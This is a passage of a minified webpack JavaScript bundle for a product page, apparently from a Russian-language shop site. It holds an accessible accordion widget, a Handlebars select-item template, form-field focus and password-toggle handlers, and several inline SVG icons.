n=p,(o=[{key:"initElements",value:function(){this.elements={$btns:t(".accordion__head-btn",this.$block),$panels:t(".accordion__panel",this.$block)}}},{key:"setProperties",value:function(t){var e=t.isMultiple,n=void 0===e||e,o=t.isToggle,i=void 0===o||o,a=t.breakpoint,c=t.expanded,u=void 0===c?[]:c,s=t.disabled,l=void 0===s?[]:s;this.isMultiple=n,this.isToggle=i,a&&(this.media=Object(r.e)(a)),this.isDestroy=this.media&&!this.media.matches,this.expanded=Object(r.g)(u),this.disabled=Object(r.g)(l),this.states=[]}},{key:"init",value:function(t,e){u(d(p.prototype),"init",this).call(this,t,e),this.updateMarkup(t)}},{key:"updateMarkup",value:function(){this.initStates(),this.media&&this.addResizeListener(),this.elements.$btns.attr("tabindex","-1"),this.isDestroy||(this.enable(),t(window).on("load",this.countPanelsHeight.bind(this)))}},{key:"initStates",value:function(){var e=this;this.elements.$btns.each((function(n,r){var o=t(r),i=e.elements.$panels.eq(n),a=e.expanded.includes(n),c=e.disabled.includes(n);e.states.push({$btn:o,$panel:i,isExpanded:a,isDisabled:c})}))}},{key:"addResizeListener",value:function(){var t=this;this.media.addListener((function(){t.isDestroy=!t.media.matches,t.isDestroy?t.disable():t.enable()}))}},{key:"enable",value:function(){this.$block.addClass("accordion--init"),this.addAdditionalMarkup(),this.elements.$btns.on("click",m),this.elements.$btns.on("keydown",v),this.countPanelsHeight()}},{key:"disable",value:function(){this.$block.removeClass("accordion--init"),this.removeAdditionalMarkup(),this.elements.$btns.off("click",m),this.elements.$btns.off("keydown",v),this.elements.$panels.css("height","")}},{key:"addAdditionalMarkup",value:function(){var t=this;this.$block.attr("role","tablist"),this.elements.$btns.attr("role","tab"),this.elements.$panels.attr("role","tabpanel"),this.states.forEach((function(e){e.isExpanded?(e.$btn.addClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded","true"),t.isToggle&&e.$btn.attr("aria-disabled","true")):(e.$btn.attr("aria-expanded","false"),e.$panel.addClass("accordion__panel--hidden")),e.isDisabled&&(e.$btn.addClass("accordion__head-btn--disabled"),e.$btn.attr("aria-disabled","true"))})),this.states.forEach((function(t){t.$btn.attr("aria-controls",t.$panel.attr("id")),t.$panel.attr("aria-labelledby",t.$btn.attr("id"))})),this.elements.$btns.removeAttr("tabindex")}},{key:"removeAdditionalMarkup",value:function(){this.$block.removeAttr("role"),this.elements.$btns.removeAttr("role aria-expanded aria-disabled aria-controls"),this.elements.$btns.removeClass("accordion__head-btn--expanded accordion__head-btn--disabled"),this.elements.$panels.removeAttr("role aria-labelledby"),this.elements.$panels.removeClass("accordion__panel--hidden"),this.elements.$btns.attr("tabindex","-1")}},{key:"countPanelsHeight",value:function(){this.elements.$panels.each((function(e,n){var r=t(n),o=t(".accordion__panel-container",r);r.hasClass("accordion__panel--hidden")?r.css("height",0):r.css("height",o.outerHeight())}))}},{key:"openPanel",value:function(e){var n=this.states.find((function(t){return t===e}));n.$btn.addClass("accordion__head-btn--expanded"),n.$btn.attr("aria-expanded",!0),n.$panel.removeClass("accordion__panel--hidden"),n.isExpanded=!0;var r=t(".accordion__panel-container",n.$panel);n.$panel.css("height",r.outerHeight()),this.isToggle||n.$btn.attr("aria-disabled","true")}},{key:"closePanel",value:function(t){var e=this.states.find((function(e){return e===t}));e.$btn.removeClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded",!1),e.isExpanded=!1,e.$panel.css("height",0),setTimeout((function(){e.$panel.addClass("accordion__panel--hidden")}),25),this.isToggle||e.$btn.removeAttr("aria-disabled")}}])&&c(n.prototype,o),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);function m(e){var n=t(e.currentTarget),r=n.closest(".accordion"),o=h.getInstance(r);if(!o.isDestroy){var i=o.states.find((function(t){return t.$btn.is(n)}));if(!i.isDisabled){if(!o.isMultiple&&!i.isExpanded){var a=o.states.filter((function(t){return t.isExpanded}));a.length&&o.closePanel(a[0])}i.isExpanded?o.isToggle&&o.closePanel(i):o.openPanel(i)}}}function v(e){var n=t(e.currentTarget),o=e.keyCode,i=Object(r.b)(h.keyCodes,o);if(i){var a=n.closest(".accordion"),c=h.getInstance(a);if(!c.isDestroy){var u,s=c.states.findIndex((function(t){return t.$btn.is(n)})),l=c.states.length;if(["UP","DOWN"].includes(i))u=(l+s+("UP"===i?-1:1))%l;else"END"===i?u=l-1:"HOME"===i&&(u=0);c.states[u].$btn[0].focus(),e.preventDefault()}}}y(h,"className","accordion"),y(h,"keyCodes",{END:35,HOME:36,UP:38,DOWN:40})}).call(this,n("+2Rf"))},us6k:function(t,e,n){var r=n("3O+N");t.exports=(r.default||r).template({1:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"placeholder"):i,e))},3:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"highlightedState"):i,e))+"\n"},5:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemSelectable"):i,e))+"\n"},7:function(t,e,n,r,o){return"data-deletable"},9:function(t,e,n,r,o){return'    aria-selected="true"\n'},11:function(t,e,n,r,o){return'    aria-disabled="true"\n'},13:function(t,e,n,r,o){var i,a,c=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"        "+(null!=(i="function"==typeof(a=null!=(a=c(n,"innerTpl")||(null!=e?c(e,"innerTpl"):e))?a:t.hooks.helperMissing)?a.call(null!=e?e:t.nullContext||{},{name:"innerTpl",hash:{},data:o,loc:{start:{line:21,column:8},end:{line:21,column:22}}}):a)?i:"")+"\n"},15:function(t,e,n,r,o){return"        Выберите вариант...\n"},17:function(t,e,n,r,o){var i,a=t.lambda,c=t.escapeExpression,u=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'        <button type="button" class="'+c(a(null!=(i=null!=e?u(e,"classNames"):e)?u(i,"button"):i,e))+'" data-button aria-label="Remove item: \''+c(a(null!=(i=null!=e?u(e,"data"):e)?u(i,"value"):i,e))+"'\">Remove item</button>\n"},compiler:[8,">= 4.3.0"],main:function(t,e,n,r,o){var i,a=t.lambda,c=t.escapeExpression,u=null!=e?e:t.nullContext||{},s=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'<div class="select__item '+c(a(null!=(i=null!=e?s(e,"classNames"):e)?s(i,"item"):i,e))+"\n"+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"placeholder"):i,{name:"if",hash:{},fn:t.program(1,o,0),inverse:t.noop,data:o,loc:{start:{line:4,column:0},end:{line:4,column:57}}}))?i:"")+"\n"+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"highlighted"):i,{name:"if",hash:{},fn:t.program(3,o,0),inverse:t.program(5,o,0),data:o,loc:{start:{line:5,column:0},end:{line:9,column:7}}}))?i:"")+'"\ndata-item\ndata-id="'+c(a(null!=(i=null!=e?s(e,"data"):e)?s(i,"id"):i,e))+'"\ndata-value="'+c(a(null!=(i=null!=e?s(e,"data"):e)?s(i,"value"):i,e))+'"\n'+(null!=(i=s(n,"if").call(u,null!=e?s(e,"isMultiple"):e,{name:"if",hash:{},fn:t.program(7,o,0),inverse:t.noop,data:o,loc:{start:{line:13,column:0},end:{line:13,column:39}}}))?i:"")+"\n"+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"active"):i,{name:"if",hash:{},fn:t.program(9,o,0),inverse:t.noop,data:o,loc:{start:{line:14,column:0},end:{line:16,column:7}}}))?i:"")+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"disabled"):i,{name:"if",hash:{},fn:t.program(11,o,0),inverse:t.noop,data:o,loc:{start:{line:17,column:0},end:{line:19,column:7}}}))?i:"")+">\n"+(null!=(i=s(n,"unless").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"placeholder"):i,{name:"unless",hash:{},fn:t.program(13,o,0),inverse:t.program(15,o,0),data:o,loc:{start:{line:20,column:4},end:{line:24,column:15}}}))?i:"")+(null!=(i=s(n,"if").call(u,null!=e?s(e,"isMultiple"):e,{name:"if",hash:{},fn:t.program(17,o,0),inverse:t.noop,data:o,loc:{start:{line:25,column:4},end:{line:27,column:12}}}))?i:"")+"</div>\n"},useData:!0})},v13b:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-micro",use:"icon-micro-usage",viewBox:"0 0 22 22",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22" id="icon-micro">\n  <path fill-rule="evenodd" d="M848,70a11,11,0,1,1-11,11A11,11,0,0,1,848,70Zm7.751,11.17a4.958,4.958,0,0,0-4.371-3.478,0.12,0.12,0,0,1-.125-0.1,1.331,1.331,0,0,0-1.387-.921,1.335,1.335,0,0,0-.209,2.622c0,0.649,0,1.3,0,1.951a0.71,0.71,0,0,1-.006.095h-2.679V74.671h2.685v0.954a0.343,0.343,0,0,0,.337.376,0.3,0.3,0,0,0,.32-0.376l0-1.125c0-.354-0.058-0.5-0.378-0.5h-0.607c0-.214,0-0.417,0-0.62,0-.275-0.154-0.377-0.46-0.377-0.375,0-.752,0-1.134,0a0.343,0.343,0,0,0-.406.368c0,0.2,0,.394,0,0.621h-1.033V81.33c0,0.366,0,.7.393,0.7h0.331a0.67,0.67,0,0,1,.141.26,1.328,1.328,0,0,0,2.349,0,0.67,0.67,0,0,1,.141-0.26h0.227c0.4,0,.393-0.329.393-0.7,0,0-.009-1.916-0.009-1.919,0-.335.046-0.717-0.291-0.736a0.678,0.678,0,1,1,.692-0.695,0.341,0.341,0,0,0,.384.361,4.255,4.255,0,0,1,1.942.487,4.343,4.343,0,0,1-1.145,8.112,6.912,6.912,0,0,1-1.372.084c-0.236,0-.236-0.011-0.312-0.239-0.121-.365-0.242-0.739-0.368-1.119h0.131c0.57,0,1.141.011,1.712,0.01a0.331,0.331,0,1,0,0-.659c-0.608,0-1.215,0-1.823,0h-4.78a0.339,0.339,0,0,0-.374.337,0.332,0.332,0,0,0,.369.32c0.167,0,.334-0.01.5-0.01h1.461c-0.125.379-.246,0.754-0.368,1.119-0.075.228-.076,0.238-0.312,0.239-0.648,0-1.2,0-1.853,0a0.419,0.419,0,0,0-.45.519v0.943a0.419,0.419,0,0,0,.45.519h7.668V88.32h-7.5V87.713H844.8q3.118,0,6.236-.017a5.951,5.951,0,0,0,1.644-.283,3.865,3.865,0,0,0,1.525-.872A4.96,4.96,0,0,0,855.751,81.17ZM848,73.673h0.653v0.321H848V73.673Zm0.332,8.676a0.633,0.633,0,0,1-.576-0.323h1.137A0.62,0.62,0,0,1,848.329,82.349Zm-1.21,4.682c0.15-.476.3-0.9,0.446-1.337,0.5,0,1.009-.006,1.513,0,0.151,0.442.3,0.862,0.447,1.339h-2.406Z" transform="translate(-837 -70)" />\n</symbol>'});a.a.add(c)},vAWl:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("tRkq"),n("xJuT"),n("72aW");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,b,h,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(f,e);var n,r,o,u=l(f);function f(){return i(this,f),u.apply(this,arguments)}return n=f,(r=[{key:"init",value:function(t,e,n){c(p(f.prototype),"init",this).call(this,t,e,n),this.updateMarkup()}},{key:"initElements",value:function(){this.elements={$input:t(".field__input",this.$block)}}},{key:"updateMarkup",value:function(){this.elements.$input.val()&&this.$block.addClass("field--active")}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),f}(r.a);y=m,h="field",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h,t(document).on("focus",".field__input",(function(e){var n=e.currentTarget;t(n).closest(".field").addClass("field--active")})),t(document).on("blur",".field__input",(function(e){var n=e.currentTarget,r=t(n).closest(".field"),o=m.getInstance(r);if(o&&o.elements){var i=o.elements.$input;if(r.hasClass("field--calendar-opened"))return void e.preventDefault();i.val()||r.removeClass("field--active")}})),t(document).on("click",".field__password-btn",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".field"),i=m.getInstance(o).elements.$input;"password"===i.attr("type")?i.attr("type","text"):i.attr("type","password");r.toggleClass("field__password-btn--active")}))}).call(this,n("+2Rf"))},vZbv:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-calendar",use:"icon-calendar-usage",viewBox:"0 0 14 14",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" id="icon-calendar">\n    <path fill-rule="evenodd" d="M13.000,1.999 L11.000,1.999 L11.000,-0.002 L10.000,-0.002 L10.000,1.999 L4.000,1.999 L4.000,-0.002 L3.000,-0.002 L3.000,1.999 L1.000,1.999 C0.448,1.999 -0.000,2.446 -0.000,2.999 L-0.000,12.999 C-0.000,13.552 0.448,13.999 1.000,13.999 L13.000,13.999 C13.552,13.999 14.000,13.552 14.000,12.999 L14.000,2.999 C14.000,2.446 13.552,1.999 13.000,1.999 ZM13.000,12.999 L1.000,12.999 L1.000,5.999 L13.000,5.999 L13.000,12.999 ZM13.000,4.999 L1.000,4.999 L1.000,2.999 L3.000,2.999 L4.000,2.999 L10.000,2.999 L11.000,2.999 L13.000,2.999 L13.000,4.999 Z" />\n</symbol>'});a.a.add(c)},vcBD:function(t,e,n){"use strict";n("zKZe");var r=n("s+lh"),o=n.n(r),i=n("C331"),a=n.n(i);n("QVPi"),n("h6r6");document.querySelector(".bx-ie")&&Object.assign(o.a.cfg,{init:!1}),setTimeout((function(){a()()}),500)},vxLX:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-delivery_lg",use:"icon-delivery_lg-usage",viewBox:"0 0 45 30",content:'<symbol viewBox="0 0 45 30" id="icon-delivery_lg">\n    <path id="icon-delivery_lg_delivery" d="M80.2,29.115a0.671,0.671,0,0,0-.934,0L74.12,34.152l-1.306-1.279a0.671,0.671,0,0,0-.934,0,0.637,0.637,0,0,0,0,.914l1.774,1.736a0.671,0.671,0,0,0,.934,0L80.2,30.03A0.637,0.637,0,0,0,80.2,29.115Zm28.43,7.631-9.193-4.411V27.69a0.654,0.654,0,0,0-.661-0.647H82.388A8.16,8.16,0,0,0,76.01,24,8.034,8.034,0,0,0,67.9,31.937a7.939,7.939,0,0,0,4.712,7.2V50.633a0.654,0.654,0,0,0,.661.647h4.935a3.454,3.454,0,0,0,6.751,0H97.41a3.454,3.454,0,0,0,6.75,0h4.179A0.654,0.654,0,0,0,109,50.633V37.326A0.646,0.646,0,0,0,108.63,36.746ZM69.223,31.937a6.789,6.789,0,1,1,6.788,6.644A6.725,6.725,0,0,1,69.223,31.937Zm6.788,7.937a8.033,8.033,0,0,0,8.109-7.937,7.751,7.751,0,0,0-.886-3.6H98.115V42.645H73.935V39.61A8.259,8.259,0,0,0,76.01,39.875Zm5.574,12.832A2.074,2.074,0,1,1,83.7,50.633,2.1,2.1,0,0,1,81.585,52.707Zm19.2,0a2.074,2.074,0,1,1,2.118-2.073A2.1,2.1,0,0,1,100.785,52.707Zm6.893-2.72H104.16a3.454,3.454,0,0,0-6.75,0H84.96a3.454,3.454,0,0,0-6.751,0H73.935V43.938H98.776a0.654,0.654,0,0,0,.661-0.647V33.775l8.241,3.955V49.987ZM71.008,43.95H64.661a0.647,0.647,0,1,0,0,1.293h6.347A0.647,0.647,0,1,0,71.008,43.95Zm0.661,3.43a0.654,0.654,0,0,0-.661-0.647H66.476a0.647,0.647,0,1,0,0,1.293h4.531A0.654,0.654,0,0,0,71.668,47.38Zm-0.661,2.136H68.615a0.647,0.647,0,1,0,0,1.293h2.393A0.647,0.647,0,1,0,71.008,49.516Z" class="cls-1" transform="translate(-64 -24)" />\n</symbol>'});a.a.add(c)},wNh2:function(t,e,n){t.exports=n.p+"7a3a62da6d776b84be816f1ee3a94bc2.jpg"},wPt3:function(t,e,n){},xJuT:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow",use:"icon-arrow-usage",viewBox:"0 0 8 13",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 13" id="icon-arrow">\n  <path d="M1773.99,1444.45l1.46-1.44,5.08,5.05h0l1.46,1.44-1.46,1.44h0l-5.08,5.05-1.46-1.44,5.09-5.05Z" transform="translate(-1774 -1443)" />\n</symbol>'});a.a.add(c)},xyNG:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow_xl",use:"icon-arrow_xl-usage",viewBox:"0 0 29 53",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 53" id="icon-arrow_xl">\n    <path d="M1070,3858.94l3-2.94,26,26.5-26,26.5-3-2.94,24-23.56Z" transform="translate(-1070 -3856)" />\n</symbol>'});a.a.add(c)},y8oi:function(t,e,n){},zlK1:function(t,e,n){}},[["HQz8",95,0,2,4,5]]]);
//# sourceMappingURL=product-page.d229.js.map